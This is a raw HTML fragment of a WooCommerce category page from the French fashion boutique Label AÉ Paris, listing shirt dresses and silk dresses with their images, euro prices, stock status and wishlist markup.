src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe saharienne kaki Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-chemise-saharienne-et-ceinture-kakiimage-1" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-1.jpg 1250w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-2-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe saharienne kaki Odyssey I gabardine anglaise I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-2-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-2-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-2-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-2-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-et-ceinture-kakiimage-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-49662  wishlist-fragment on-first-load" data-fragment-ref="49662" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:49662,&quot;parent_product_id&quot;:49662,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=49662" rel="nofollow" data-product-id="49662" data-product-type="variable" data-original-product-id="49662" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-kaki/">Robe chemise saharienne &#8211; Odyssey kaki</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate even product type-product post-48743 status-publish outofstock product_cat-chemise-createurs product_cat-femme product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.6s; animation-duration: 0.8s; animation-delay: 1.6s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-denim-100-coton-bio-rise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="48743" data-gtm4wp_product_name="Robe chemise Denim 100% coton bio - Rise" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-denim-100-coton-bio-rise/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise Rise I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-longue-denim-rise-vue-principale-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise Rise I denim coton biologique I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-longue-denim-rise-vue-principale-1" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-principale-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe chemise Rise I denim coton biologique I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-denim-rise-vue-profil-1.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-48743  wishlist-fragment on-first-load" data-fragment-ref="48743" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:48743,&quot;parent_product_id&quot;:48743,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=48743" rel="nofollow" data-product-id="48743" data-product-type="variable" data-original-product-id="48743" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-denim-100-coton-bio-rise/">Robe chemise Denim 100% coton bio &#8211; Rise</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate odd product type-product post-49641 status-publish last outofstock product_cat-chemise-createurs product_cat-femme product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 2s; animation-duration: 0.8s; animation-delay: 2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-beige/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="49641" data-gtm4wp_product_name="Robe chemise saharienne - Odyssey beige" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-beige/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="850" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-600x850.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe saharienne beige Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-chemise-saharienne-odyssey-beige-image-1" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="850" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-600x850.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe saharienne beige Odyssey I gabardine anglaise I Image 1 I Adn Paris I Label AÉ Paris" loading="lazy" title="robe-chemise-saharienne-odyssey-beige-image-1" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="850" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-600x850.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe saharienne beige Odyssey I gabardine anglaise I Image 2 I Adn Paris I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-600x850.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-768x1088.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-1084x1536.jpg 1084w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2-800x1133.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-saharienne-odyssey-beige-image-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-49641  wishlist-fragment on-first-load" data-fragment-ref="49641" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:49641,&quot;parent_product_id&quot;:49641,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=49641" rel="nofollow" data-product-id="49641" data-product-type="variable" data-original-product-id="49641" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-saharienne-odyssey-beige/">Robe chemise saharienne &#8211; Odyssey beige</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div><p class="stock out-of-stock-label agni-out-of-stock-label">Épuisé</p></li><li class="shop-column product-hover-style-1 text-left  animate even product type-product post-42559 status-publish first instock product_cat-chemise-createurs product_cat-femme product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-en-soie-et-ceinture/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="42559" data-gtm4wp_product_name="Robe Chemise en soie et ceinture" data-gtm4wp_product_price="595" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-en-soie-et-ceinture/" data-gtm4wp_product_listposition="6" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="851" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise I soie impression I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Robe chemise I soie impression I Patrick Cupid I vue de face I Label AÉ Paris" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-600x851.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise I soie impression I Patrick Cupid I vue de face I Label AÉ Paris" loading="lazy" title="Robe chemise I soie impression I Patrick Cupid I vue de face I Label AÉ Paris" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image3-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="851" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image1-min-600x851.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe chemise I soie impression I Patrick Cupid I vue portée I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image1-min-600x851.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image1-min-768x1089.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image1-min-800x1134.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-soie-avec-ceinture-patrick-cupid-image1-min.jpg 900w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-42559  wishlist-fragment on-first-load" data-fragment-ref="42559" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:42559,&quot;parent_product_id&quot;:42559,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=42559" rel="nofollow" data-product-id="42559" data-product-type="variable" data-original-product-id="42559" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-chemise-en-soie-et-ceinture/">Robe Chemise en soie et ceinture</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">595,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product type-product post-18405 status-publish instock product_cat-promotions-en-fr product_cat-femme product_cat-promotions product_cat-robes-uniques has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.8s; animation-duration: 0.8s; animation-delay: 0.8s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-en-soie-longue-plissee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="18405" data-gtm4wp_product_name="Robe en soie longue plissée - Ogun" data-gtm4wp_product_price="895" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-en-soie-longue-plissee/" data-gtm4wp_product_listposition="7" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span> <span class="onsale">Promo!</span> <img width="600" height="901" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-600x901.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe en soie longue plissée – Décolleté en V – Vue de face | Label AÉ" loading="lazy" title="Robe en soie longue plissée – Décolleté en V bas du dos – Vue de face | Label AÉ" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-600x901.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil.jpg 1050w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-600x901.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe en soie longue plissée – Décolleté en V – Vue de face | Label AÉ" loading="lazy" title="Robe en soie longue plissée – Décolleté en V bas du dos – Vue de face | Label AÉ" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-600x901.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-profil.jpg 1050w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="901" src="https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-detail-600x901.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe en soie longue – Décolleté en V bas du dos – Vue de profil | Label AÉ" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-detail-600x901.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-detail-768x1153.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-detail-800x1201.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-longue-100-en-soie-ogun-patrick-cupid-detail.jpg 1050w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-18405  wishlist-fragment on-first-load" data-fragment-ref="18405" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18405,&quot;parent_product_id&quot;:18405,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=18405" rel="nofollow" data-product-id="18405" data-product-type="variable" data-original-product-id="18405" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/robe-en-soie-longue-plissee/">Robe en soie longue plissée &#8211; Ogun</a></h5><div class="product-meta"><h5 class="price"><del><span class="woocommerce-Price-amount amount">1 116,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <ins><span class="woocommerce-Price-amount amount">895,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate even product type-product post-37741 status-publish instock product_cat-robes-uniques has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.2s; animation-duration: 0.8s; animation-delay: 1.2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/robe-chemise-midi-mia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="37741" data-gtm4wp_product_name="Robe chemise midi - Mia" data-gtm4wp_product_price="199" data-gtm4wp_product_cat="Femme/Robes" data-gtm4wp_product_url="https://labelaeparis.com/produit/robe-chemise-midi-mia/" data-gtm4wp_product_listposition="8" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise midi I En coton tissé à la main I Anissa Aïda I Vue de face I Label AÉ Paris" loading="lazy" title="Robe chemise midi I En coton tissé à la main I Anissa Aïda I Vue de face I Label AÉ Paris" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-1584x2377.jpg 1584w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-scaled.jpg 1706w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-600x900.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Robe chemise midi I En coton tissé à la main I Anissa Aïda I Vue de face I Label AÉ Paris" loading="lazy" title="Robe chemise midi I En coton tissé à la main I Anissa Aïda I Vue de face I Label AÉ Paris" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-1584x2377.jpg 1584w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-2-scaled.jpg 1706w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-3-600x900.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="Robe chemise midi I En coton tissé à la main I Anissa Aïda I Vue de profil I Label AÉ Paris" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-3-600x900.jpg 600w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-3-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-3-1024x1536.jpg 1024w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-3-1365x2048.jpg 1365w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-3-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-3-1584x2376.jpg 1584w, https://labelaeparis.com/wp-content/uploads/robe-chemise-midi-mia-3-scaled.jpg 1706w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="yith-wcwl-add-to-wishlist add-to-wishlist-37741  wishlist-fragment on-first-load" data-fragment-ref="37741" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:37741,&quot;parent_product_id&quot;:37741,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 